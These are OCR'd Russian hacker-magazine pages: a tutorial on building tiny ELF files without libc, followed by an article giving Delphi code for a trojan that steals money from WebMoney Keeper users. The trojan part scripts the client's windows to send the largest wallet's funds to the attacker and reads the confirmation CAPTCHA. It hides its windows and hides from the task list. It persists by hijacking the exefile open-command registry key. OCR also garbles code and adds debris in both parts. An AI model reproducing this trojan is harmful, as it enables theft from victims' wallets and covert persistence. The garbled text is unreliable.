
Размер файла с отладочной информацией составляет всего 3.145 байта, что намного меньше, чем при автоматической сборке с дсс, при этом программа нормально отлаживается! Так что делаем выводы и решаем, на чем сидеть и с кем дружить!

#### Программирование без libc - штурм ядра

Интерфейс системных вызовов (они же syscall'ы) — это «задний двор» операционной системы, ее собственная и к тому же нелокументированная кухня. Реально в syscall'ах нуждаются одни лишь черви, распространяющиеся через переполняющиеся буферы. Они крайне ограничены в размерах, чтобы реализовать процедуру поиска libc в памяти. И еще - драйвера. Но драйвера пишутся под конкретные системы, и никто не собирается требовать от них переносимости, а мы говорим про прикладные программы! Какой ассемблерный tutor не возьми, там обязательно будут syscall'ы, так что мы их и рассмотрим. Linux использует fastcall-соглашение о передаче параметров. Это значит. что номер системного вызова помещается в регистр ЕАХ, параметры передаются слева направо через регистры EBX, ECX, EDX, ESI, EDI, EBP. Если системный вызов принимает больше шести параметров, то они передаются со структурой, указатель на которую заносится в ЕВХ. Передача управления происходит путем вызова прерывания «INT 80h»

Разумеется, это только общая схема, и на практике постоянно приходится сталкиваться с отступлением от правил. Общение с системными вызовами напоминает хождение по минному полю. Допустим, мы хотим вызвать write (системный вызов). Для начала необходимо узнать его номер. Системные вызовы перечислены в файле/usr/include/sys/syscall.h. В BSD-системах номера присутствуют сразу, а вот Linux нас отсылает к файлу/usr/include/bits/syscall.h. в котором номеров нет, зато есть нисходящие определения.

Лезем в man («man 2 write») и смотрим, какие параметры этот вызов принимает. Ara, write(int d, const void \*buf, size\_t n\_bytes). То есть мы должны занести #4 в ЕАХ, файловый дескриптор - в ЕВХ, указатель на выводимую строку — в ЕСХ и количество выводимых байт — в EDX, после чего вызвать прерывание «INT 80h».

BSD-системы используют гибридный механизм - прерывание «INT 80h» и «FAR CALL 0007h:00000000h». Номера системных вызовов так же, как и в Linux, помещаются в регистр еах, а вот параметры перелаются через стек по Си-полобному соглашению (то есть первым заносится крайний правый параметр, последним в стек ложится фиктивный dword, а стек чистит за собой вызывающий код). Поскольку номера базовых системных вызовов в обеих системах совпалают. можно исхитриться и написать программу, работающую под обеими операционными системами: Linux не обращает внимания на стек, а BSD - на регистры, что позволяет нам продублировать параметры и там, и там. Естественно, это увеличивает размер программы, но, к нашему счастью, FreeBSD позволяет эмулировать Linux-интерфейс. Достаточно дать команду «brandelf -t Linux имя\_файла», после чего нам останется только запустить его! А Linux, в свою очередь, умеет эмулировать BSD, SunOS и еще много чего! Но довольно слов, переходим к делу! Перепишем нашу программу, чтобы она выводи $-1500k6$ 2100 K<sub>0</sub> 2300 кб

UNIXOID

1400 кб

 $1600 \times 6$ 

1700 кб

1800 K<sub>6</sub>

1900 кб

 $2m$ 

2200 кб

2400 кб

2500 кб

2600 K<sub>0</sub>

тестировании принимали участие: Knoppix 3.8 и FreeBSD 4.5

ла приветствие через системный вызов write без использования libc. Стартовый код в этом случае исчезает, и точкой входа в программу становится метка «\_start», объявленная как global. Ну, а сама программа выглялит так:

#### Ассемблерная программа elf 80h.S

.text .global start

start: movl\$4.%eax movl\$1,%ebx movl\$msg,%ecx movl \$len.%edx  $int $0x80$ movl\$1,%eax xorl %ebx,%ebx  $int $0x80$ 

: // системный вызов #4 «write»  $\frac{1}{2}$  // 1 - STDOUT ; // смещение выводимой строки : // ллина строки : //write(1. msg. len): ; // системный вызов #1 «exit» : // код возврата ;  $//$  exit(0);

data msg: .ascii «hello,elf\n»  $len = -msg$ 

Пара замечаний к программе. Инструкция «MOVL \$1,%EBX» занимает пять байт, но при желании ее можно ужать до трех: «XORL %EBX,%EBX», «INCL %EBX», однако, учитывая размер служебных полей elf-файла, выигрыш не составит и доли процента, так что над оптимизацией кода можно не напрягаться. Сборка для всех систем осуществляется следующим образом:

\$ as -o elf\_80h.o elf\_80h.S \$ ld -s -o elf\_80h elf\_80h.o

Под Linux'ом размер файла составляет всего 388 байт, под FreeBSD слегка отстает - 452 байта (сказываются разные версии трансляторов и линкеров). Под Linux файл запускается сразу же и без вопросов, а вот под FreeBSD требует предварительной ЭМУЛЯЦИИ:

\$ brandelf -t Linux elf\_80h \$ ./elf\_80h hello.elf

Кстати, под Linux'ом существует альтернативный вариант автоматической сборки при помощи все того же асс. запушенного с ключом «-nostartfiles», но в этом случае размер полученного файла (даже после стрипа) будет составлять 928 байт, а это плохо (тем не менее, все равно меньше, чем с использованием libc).

Отладка ассемблерной программы на уровне исходных текстов





FreeBSD 4.5 не поддерживает elf-файлы с перекрывающимися заголовками

#### Конструирование elf'a

Программирование без libc значительно сокращает размер программ, однако полученные файлы все равно остаются большими и толстыми. Самый крошечный эльф, который нам только удалось получить, весит целых 388 байт, и это притом, что он не насчитывает и десятка ассемблерных команд. Что же в нем такое содержится? Возьмем любой hex-редактор и посмотрим.

Нашему взору прелставится одна вода, то есть нули, «заботливо» вставленные тупым линкером. А что если отказаться от услуг линкера и попробовать соорудить elf-файл голыми руками? Для этого нам, во-первых, потребуется подробное описание всех служебных структур elf'a (последний draft лежит здесь: www.caldera. com/developers/gabi/), а во-вторых, транслятор, умеющий генерировать двоичные файлы, например NASM, входящий в большинство Linux-дистрибутивов, но, к сожалению, не в BSD. Во всяком случае, его всегда можно скачать с «родной» страницы проекта: nasm.sf.net.

Исполняемый elf-файл нуждается в двух структурах: elf-header'e, описывающим основные параметры файла (платформа, адрес точки входа и т.д.) и program header table, перечисляющего все сегменты. Как минимум, должен быть один сегмент с правами на чтение, запись и исполнение. Наконец, чтобы elf заработал, требуется добавить «боевую начинку», то есть непосредственно сам ассемблерный код. Минимальный адрес, с которого в UNIX-системах может загружаться elf, равен 8048000h, поэтому нам понадобится директива ORG, задающая начальное смещение в файле. Остается только изучить документацию и заполнить все служебные структуры соответствующим образом:

#### Ассемблерный файл elf\_tiny.asm, сконструированный голыми руками **BITS 32**

org 8048000h start: : // системный вызов #4 «write» mov eax.4 xor ebx.ebx  $\frac{1}{2}$  // 1 - STDOUT inc eb> push ebx mov ecx, msg ; // смещение выводимой строки mov edx, msg\_end-msa : // ллина строки int 80h ; // write(stdout, msg, len); pop eax ; // системный вызов #1 «exit»  $int 80h$  $\frac{1}{2}$  // exit(?); msg db «hello, elf», 0Ah msg\_end:<br>filesize equ \$ - \$\$

Теперь, когда борьба идет за каждый байт, воспользуемся ассемблерными трюками, оптимизирующими размер ассемблерного кода. Во-первых, заменим «MOV EBX, 1» на «ХОR EBX, EBX», «INC EBX» (напоминаю, NASM использует синтаксис Intel'a), вовторых, сохраним это значение в стеке однобайтовой командой «PUSH EBX» - позднее оно нам понадобится для системного вызова exit. В-третьих, не будем явно инициализировать код возврата - он ведь нам все равно не нужен.

\$nasm-f bin-o elf\_tiny elf\_tiny.asm \$ chmod +x elf\_tiny

После сборки образуется двоичный elf-файл размеров всего в 118 байт, что в три с лишним раза короче аналогично файла, собранного стандартным линкером. Но это еще не предел!

#### Экстремальная оптимизация

Держись! Мы вошли в раж и не оторвемся от клавиатуры, пока не сократим файл хотя бы на десяток байт. Больше всего нас раздражают e\_ident-байты, оставленные для выравнивания в количестве целых



Внутри elf-файла — лишь пустота

девяти штук, плюс один байт версии elf-файла, которую все равно никто не проверяет! А что если поместить строку «hello,elf» именно здесь?! Сказано — сделано! Ведь elf-заголовок отображается на память и вполне пригоден для хранения переменных. Но это еще не все! Даже поверхностный взгляд показывает, что 8 последних байт elf-заголовка совпалает с 8-ми первыми байтами program header table. следующего непосредственно за ним. Вот они, красавчики: «01h 00h бы не сдвинуть начало program header table так, чтобы оба заголовка перекрывались? Для этого достаточно будет скорректировать поле e\_phoff, переместив метку phdr вглубь elf-заголовка.

Оптимизировав служебные структуры насколько это возможно, займемся «несущим» кодом. Команда «MOV EAX, 4» съедает целых 5 байт, но, если немного подумать, можно отвоевать 1 байт, заменив ее эквивалентной конструкцией: «ХОR EAX, EAX», «МОУ AL, 4». То же самое относится и к «MOV EDX.MSG END-MSG.

Проделав все эти операции, мы получим следующий файл:

Оптимизированный файл elf\_tinix.asm с перекрывающимися заголовками ehdr:

db 7Fh, «ELF», 1, 1, 1

db 7Fh. «ELF», 1, 1

;// e\_ident  $:$  // e ident

; // размещаем выводимую строку в поле e\_ident ; // в EI\_PAD байтах, оставленных для выравнивания

: // «захватывая» и байт El VERSION

msg db «hello, elf», 0Ah msg\_end:

#### phdr:

: // используем наложение program header table на elf header, : // заголовки как бы проникают друг в друга, и это работает. ; // потому что конец elf header'a совпадает с prg header'ом

 $dd 1$ ; // e\_phnum  $:$  dw0 ;// e\_shentsize  $A$  $1$  e shnum  $dw<sub>0</sub>$  $\frac{1}{2}$  // e\_shstrndx ehdrsize equ \$ - ehdr



Транслируем его тем же путем, что и раньше, и получаем 98 байт! Самое интересное, что под Linux'ом этот файл еще и работает, а вот FreeBSD, увы, шуток с перекрытием заголовков не понимает. Но 98 байт это еще не прелел! Переписав «несущий» кол. легенларный хакер Юрий Харон с ходу сократил его еще на 2 байта, сказав при этом: «...а вот дальше уже думать надо, но лень». Харон использовал прямую засылку константы в стек командой «PUSH 1», занимающий всего два байта - «6Ah 01h», которую коварный NASM растянул до целых 5-ти байт «68h 01h 00h 00h 00h», поэтому пришлось прибегнуть к прямой машиннокодовой вставке директивой dw. Также Харон использовал могучую инструкцию LEA, о существовании которой нельзя забывать.

#### Заключение

Мы прошли длинный путь и добились впечатляющих результатов. 96 байт для программы «hello,elf» - это успех, которым можно гор-

На прилагаемом к журналу ко ПАКТ-ЛИСКА ПОМИМО ИСХОЛНЫЕ кодов elf\*.{S,asm}, ты сможешь найтиполную версию этой статьи.

диться. Если убрать перекрытие заголовков, мы получим 100 байт, но тогда файл будет работать как под Linux, так и под FreeBSD. Но пепная реакция оптимизации на этом еще не заканчивается. Кто из читателейприметвызовисократитфайлхотябыещенаодинбайт?  $\equiv$ 



График похудания elf-файла

#### От редактора



Воодушевленный успехами мышьха, я решил посмотреть, каким будет объем исполняемых файлов в OpenBSD. «Влет» ручная сборка асмовых исходников не прошла. После детального разбора «man 5 elf» выяснилось, что сырец нужно помечать специальным образом с помощью секции «.note.openbsd.ident». Это

своеобразная подсказка для ядра, позволяющая при загрузке двоичных файлов избежать дополнительных проверок и отключить эмуляцию бинарной совместимости. Вот так должна выглядеть «нэйтивная» секция файла openelf.S:



Чтоинтересно, безстрочки<.section«.note.openbsd.ident», «a»> сборка проходит, но при запуске вылетает ошибка со следую-ШИМСООбщением

%./openelf zsh: operation not permitted: /openelf

Да, не фонтан. Немного поразмыслив, в любом шестнадцатеричном редакторе, например в«hexedit ./openelf», производим изящный финт хвостом, модифицируя содержимое первой строчки openelf c:

00000000 7F454C46 01010100 00000000 00000000 .ELF......

Har

0000000 7E4E4C46 01010101 01000000 0000000 OLE

После сохранения изменений снова запускаем полопытный бинарик:

%./openelf hello, elf

Магия эльфов:).



**Soling** 

116

**PATTE** 

お話の ののかい

OCeHO OMACEL

**Sk** 



#### **RECORD**

de par Locas. n, Porther<br>(Terrom City)<br>F. 19, 1925<br>Lee, rider<br>The purtases.

fined 150

low.<br>Iejou<br>Fr ()  $ax + b$ 

lan J.<br>taren

 $\sum_{s}$ 



# **\$50,00000 МГНОВЕННЫЙ** Н I I П СКРЫТЫЙ ПЕРЕВОД ЭЛЕКТРОННЫХ ДЕНЕГ

Существует особый сорт людей, которые не хотят работать, но при этом мечтают кататься как сыр в масле. Они обычно зарабатывают на жизнь не очень честно, но перед снятием сливок им<br>все -таки приходится поработать своими извилинами. В этой статье мы рассмотрим один ИЗ ТАКИХ УМСТВЕННЫХ ЭКСПЕРИМЕНТОВ.



Про хуки гляди здесь: www.rsdn.ru/article/baseserv/ winhooks.xml

#### Предыстория

О способах похишения денег с кошельков WebMoney ходят легенды: специальные сборщики, накрутчики WM-денег, взлом программы-клиента, перехваты трафика с серверов и другие фантастические истории. Все эти способы — вылумка. Взломать напрямую WM Keeper не очень сложно, но это бесполезная трата времени: все операции осуществляются только на сервере, и никакой перехват трафика здесь не поможет. Кеерег является всего лишь передатчиком действий пользователя и средством просмотра состояния счета. Ты задаешь команду - сервер ее выполняет. Если выполнить команду невозможно (например, недостаточно денег на счете для перевода) - появится сообщение об ошибке.

Пожалуй, только хищение самих ключей от WM Кеерег'а долгое время оставалось единственной реальной возможностью получить доступ к чужим кошелькам. Но появление таких дополнительных мер защиты, как увеличение размера ключей до 100 Мб и активизация через e-mail при использовании с другого компьютера, сделало и этот способ абсолютно бесполезным. (Я бы не так сказал. Например, у меня активация отключена, так как часто работаю с виртуальными и зашифрованными дисками, подключение которых Кеерег воспринимает как изменение аппаратной конфигурации и требует ввода кода. Задание размера ключей в версии 3.0.0.0 я не нашел. А вот хранение ключей на enum.ru решает проблему хищения, но этим сервисом пользуются не все. - Прим. редактора).

#### Хочешь такой счет?

Мой метод довольно прост. Все началось с того, что я случайно забрел на давно забытую ссылку - http://www.xakep.ru//magazine/ xa/067/042/1.asp. Автор изобрел оригинальный метод, основанный на стандартных WinAPI-функциях. Однако и эта статья устарела и пришла в негодность. Я кардинально переработал его метод и вложил часть своего замысла.



Переводы

#### **Begin**

В начале наша программа будет просто висеть в памяти и проверять все окна на наличие заголовка «WebMoney Keeper». Это легко делается с помощью API-функции:

FindWindow: var KeeperWnd:HWND; while KeeperWnd=0 do KeeperWnd:=FindWindow(nil,PChar( 'WebMonev Keeper')):

Впоследствии мы будем получать хэндлы дочерних окон (нужные поля ввода, кнопки и другие необходимые объекты). Для их получения используется функция GetWindow, первым параметром которой выступает хэндл основного окна, а вторым - GW\_CHILD. Итак, программа запущена. Теперь проверяем ее коннект к серваку. Эту проверку я реализовал следующим образом. API-функцией GetWindow получаем хэндлы дочерних окон: полей ввода, кнопок и др. Шестым будет хэндл кнопки, на которой написан статус программы (онлайн или оффлайн). При помощи функции GetWindowText мы считываем с нее текст. Однако нам недостаточно знать статус, ведь программа проходит этап авторизации Нам необхолимо жлать появления такой строки текста: «OnLine [WMID] - обновить данные». (В версии 3.0.0.1 можно, например, ждать исчезновения многоточия из этой строки. - Прим. редактора).



Автор статьи от 2003-го года предлагает лазить по меню настройек программы WM и изменять параметры безопасности. Это лишнее. Во-первых, установленные настройки на работу вируса влиять абсолютно не будут. Во-вторых, главные настройки безопасности все равно не удастся изменить: разработчики учли этот недостаток и влепили подтверждение установленных изменений вводом трехзначного числа. И, в-третьих, это дополнительная трата времени работы вируса и лишнее палево. А мы для начала жмем на кнопку «Меню» и добираемся до пункта «В кошелек WebMoney...»:

Пытаемся открыть окно перевода денег - "Перелать WM'

SendMessage(KeeperWnd,

WM\_SYSCOMMAND, SC\_RESTORE,0); BringWindowToTop(KeeperWnd); SendMessage(ButtonWnd[5],

WM\_IME\_KEYDOWN,VK\_SPACE,0); SendMessage(ButtonWnd[5].

WM\_IME\_KEYUP, VK\_SPACE, 0); for  $i = 1$  to 8 do begin

SendMessage(ButtonWnd[5], WM IME KEYDOWN.VK DOWN.0): SendMessage(ButtonWnd[5] WM\_IME\_KEYUP,VK\_DOWN,0);

#### end

SendMessage(ButtonWnd[5], WM\_IME\_KEYDOWN,VK\_RIGHT,0); SendMessage(ButtonWnd[5],

WM\_IME\_KEYUP, VK\_RIGHT, 0);

SendMessage(ButtonWnd[5], WM IME KEYDOWN, VK DOWN, 0); SendMessage(ButtonWnd[5],

WM IME KEYUP.VK DOWN.0): SendMessage(ButtonWnd[5],

WM IME KEYDOWN.VK RIGHT.0): SendMessage(ButtonWnd[5],

WM\_IME\_KEYUP, VK\_RIGHT,0);

SendMessage(ButtonWnd[5],

WM\_IME\_KEYDOWN, VK\_RETURN,0);

ButtonWnd[5] - это указатель на кнопку «Меню». Сначала мы выдвигаем окно Кеерег'а на передний фон, затем жмем на кнопку и начинаем путешествовать по меню до нужного нам пункта.

Снова получаю хэндл появившегося окна с помощью функции FindWindow и получаю хэндлы нужных мне полей ввода. Я опять, не усложняя себе жизнь, прогнал цикл for



Позиция полей ввода, кнопок и других объектов

для получения нужных мне дочерних окон. В 3.0.0.0 версии WM многие кнопки поменяли свои места. Здесь я опишу их достоверную позицию.

Находим хэндлы полей ввода, кнопок и других необходимых объектов

Transfer HWND

TransWnd:array[1..40] of HWND;

#### repeat

Transfer:=FindWindow(nil,

PChar('Передать WM'));

until Transfer<>0:

TransWnd[1]:=GetWindow(Transfer,GW CHILD);

for i:=2 to 37 do TransWnd[i]:=GetWindow(

TransWnd[i-1],GW\_HWNDNEXT);

Соответствие номеров конкретным объектам смотри на рисунке. Далее мне была непонятна логика автора предыдущей статьи, ведь он сразу перешел к заполнению полей ввода суммы и типа своего кошелька. Во-первых, откула он знает, сколько денег имеет юзер? \$1000, \$10, а может 0? Во-вторых, деньги, возможно, имеются не только в Z-кошельке, ведь еще есть R, U, Е. В-третьих, не факт, что юзер использует только 4 кошелька. В WM, например, можно создать кучу дополнительных однотипных кошельков для одного WMID. Более того, в настройках по умолчанию можно поставить любой номер кошелька, поэтому не факт, что им по умолчанию будет только Z. Ввиду всего вышесказанного я буду создавать массив данных, где будут записаны все имеющиеся кошельки. Код смотри во врезке. Тут мы сначала переходим к самому первому кошельку, потом получаем его номер, тип и сумму на нем и добавляем всю информацию в массив. Затем переходим к следующему кошельку. После выполнения этого куска кода в переменной stop будет записано общее количество кошельков. (Кстати, неплохо бы еще раскидать по всему коду команды sleep(10), чтобы клиент успел обработать сообщения. - Прим. редактора). В этом коде есть одна тонкость, о которой следует рассказать отдельно. В русской версии Винды в качестве разделителя целой и дробной части числа используется запятая, а в кипере - точка. Из-за этого процедуры типа StrToFloat будут работать неправильно. Так что мы будем использовать TextToFloat, как показано, а где-то выше по коду нужно завести переменную format типа TFormatSettings и добавить строчки:

GetLocaleFormatSettings(

LANG SYSTEM DEFAULT, format); format.DecimalSeparator:='.';

Теперь мы будем искать кошелек, на котором больше всего денег.



Тут мы приводим всю валюту к WMR путем умножения на их курсы и ищем максимальное значение. Если после выполнения кода в ind записано 0, то у юзера не будет денег ни в одном кошельке.

Ну вот, теперь заполняем все поля окна перевола.

#### Заполняем поля в окне «Передать WM»

for i:=1 to (stop-ind) do begin PostMessage(TransWnd[1], WM KEYDOWN, VK\_UP, 0); PostMessage(TransWnd[1],

WM KEYUP, VK UP, 0); end:

SendMessage(TransWnd[3], WM\_SETTEXT, 0,

LongInt(PChar('[Твой WM кошелек]'))); SendMessage(TransWnd[2],WM\_SETTEXT,0,Longl nt(PChar(FloatToStr(0.992\*Kosh[ind].Sum)))); SendMessage(TransWnd[4], WM\_SETTEXT, 0,

LongInt(PChar('В Мировой фонд хакеров!'))); PostMessage(TransWnd[8],

WM KEYDOWN.VK RETURN.0):

PostMessage(TransWnd[8], WM\_KEYUP, VK\_RETURN, 0);

Ну что же, перейдем к более сложной части нашего повествования

#### Распознавание

Если ты уже когда-нибудь пользовался программой WM, то должен был еще в самом начале задаться вопросом: как же обойти подтверждение перевода, ведь там необходимо вводить трехзначное число из картинки!? Мой ответ - никак! Моих знаний ассемблера недостаточно, чтобы проигнорировать эту процедуру. Поэтому придется тупо распознавать эти три меняющиеся в размере цифры. Вообще-то, это отдельная статья, и если кто-нибудь меня хорошо попросит, я могу ее написать, так как в инете про это, увы, ничего не сказано. (Именно про алгоритм можно почитать тут: http://xakep.ru/magazine/xa/073/120/1. asp. - Прим. редактора).

Сначала разберемся, что за цифры мы имеем: эта цветная картин-

ка без рамки имеет размер 46х18 пикселей. Всего три цифры. Первая цифра может принимать два положения – среднее и большое, вто-

рая - среднее и маленькое, третья - среднее, большое, маленькое и наклонное. Но они всегда располагаются в одном и том же месте. Правда, размер окна и положение самой картинки не всегда одинаков (однако всегда неизменным остается ее положение по отношению к нижнему левому краю). Сначала проверим наличие этого окна:

#### ronoat

Transfer:=FindWindow(nil, PChar('Передача WM клиенту WebMoney')); until Transfer<>0: BringWindowToTop(Transfer);

Копируем картинку. Нам потребуется компонент Image.

#### Копируем картинку

image1.Width:=46: image1.Height:=18: GetWindowRect(Transfer,Rect); DC:=GetDC(Transfer):

BitBlt(Image1.Canvas.Handle, 0, 0, 46, 18, DC, 123, Rect.Bottom-Rect.Top-55-18-32,SRCCOPY); ReleaseDC(Transfer,DC);

32 - размер заголовка окна, его тоже надо учитывать. Теперь картинка с цифрами скопирована. Мы разобьем ее на три части (img1, img2, img3) и начнем по пикселям сравнивать матрицу с уже имеющимися моделями (матрицами) цифр. Удобнее, если картинка будет монохромной. Делается это так:

Image1.Picture.Bitmap.PixelFormat:=pf1bit; Image1.Picture.Bitmap.Monochrome:=true;

Так как ширина картинки 46 пикселей, то разбитие лучше всего сделать таким: 15х18, 16x18 и 15x18 пикселей

#### Массив цветов 1-ой цифры

img1:array[0..14,1..17]of byte; x, v integer:

for  $x:=0$  to 14 do for y:=0 to 17  $d\sigma$ 

if image1.Canvas.Pixels [x,y] = clWhite then  $img1[x,y]:=0$ else  $img1[x,y]:=1;$ 

Для 2-ой и 3-ей цифры делаем аналогично. Теперь наши шифры солержатся в массивах из нулей и единиц. Нам потребуются модели цифр. Всего их будет 40. Понадобится немного терпения, так что сохрани полученную матрицу в текстовый вил. а затем в вирусе создай модели по этим цифрам. Можно чуть ускорить процесс сравнения цифр, если знать ее положение (маленькое, большое и др.). Сам код проверки можно увидеть на диске.

Осталось последнее окно. В него мы отсыпаем наши распознанные шифры и жмем кнопку «Да». Затем ждем появления окна результата перевода и закрываем его.

Заполнения окна «Передача WM клиенту WebMoney»

var DT:string

TransWnd[1]:=GetWindow(Transfer,GW\_CHILD); for i:=2 to 3 do TransWndfil:=GetWindow

TransWnd[i-1],GW\_HWNDNEXT); SendMessage(TransWnd[1],WM\_SETTEXT,0, LongInt(PChar(IntToStr(S1) + IntToStr(S2) +

 $IntToStr(S3))$ ); SendMessage(TransWnd[3],

WM\_IME\_KEYDOWN, VK\_RETURN,0);

SendMessage(TransWnd[3],

WM IME KEYUP.VK RETURN.0): DateTimeToString(DT, 'yyyy.mm.dd hh:nn', Now);

repeat Transfer:=FindWindow(nil,

PChar('Передача WM '+DT));

until Transfer<>01

SendMessage(Transfer, WM\_CLOSE, 0, 0);

#### hidden & dangerous

Чтобы юзер не заподозрил потустороннее программное обеспечение, а главное - открывающиеся окна, нашу программу необходимо скрыть, а весь выше описанный процесс сделать визуально невидимым. Я предлагаю при появлении необходимого нам окна сразу же лелать его прозрачным:

SetWindowLong(<хэндл нужного окна>, GWL EXSTYLE.WS EX LAYERED): SetLayeredWindowAttributes(

< хэндл нужного окна>, 0, 0, \$00000002);

Еще можно использовать WinAPI-функ-

CODING



Хочешь такой счет?

ции и просто оттащить появившееся окно за пределы экрана:

SetWindowPos((<хэндл нужного окна>,0,2000, 2000, 0, 0, SWP NOSIZE);

Тут 2000 - это координаты X и Y экрана. Недостаток этого метода лишь в том, что, несмотря на использование оператора repeat, окно все равно успеет прорисоваться, а значит, будет замечен эффект «передергивания» окна. Идеальным вариантом будет использование hook'a на созлание окна (про хуки полно документации в инете).

Хук окон до их прорисовки на экране монитора: Function WndHookProc(nCode:Integer;wParam: UINT: IParam: UINT): LRESULT: stdcall

beair

KeeperWnd:=FindWindow(nil, PChar('WebMoney Keeper')); if nCode>=0 the if PCWPStruct(IParam). Message = WM SHOWWINDOW then begin

#### // Делаем над окнами все, что нам нужно

Result:=CallNextHookEx(HookHandle, nCode, wParam, IParam);

end:

Теперь о том, как скрыть наш троян от Ctrl-Alt-Del. Делается это очень просто - посредством хука. Исходник этого хука, включая отлов окон, ты можешь найти на диске. Важно отметить, что dll будет вызываться динамически: если нашу библиотеку запалят, то программа все равно будет продолжать работать и сможет вытащить из себя другую dll. Разумеется, предварительно ее нужно вставить в ехе-файл. Это увеличит размеры программы, но зато он будет непреступен. Код вызова такой библиотеки смотри во врезке.

Теперь пару слов об автозагрузке вируса. Большая часть всех троянов использует обычную автозагрузку в реестре: НКЕҮ\_ LOCAL\_MACHINE/SOFTWARE/Microsoft/ Windows/CurrentVersion/Run, но это палевно. Намного лучше будет юзать эту ветвь peectna: HKFY CLASSES ROOT/exefile/ shell/open/command, изменив значение «%1» %\* на 'имя\_вируса.ехе «%1» %\*'. Теперь, при открытии любого ехе-файл, будет запускаться наш троян. Чтобы ехефайлы могли загружаться, в вирус нужно обязательно вставить такую строку:

WinExec(PANSIChar(ParamStr(1)).SW\_Restore):

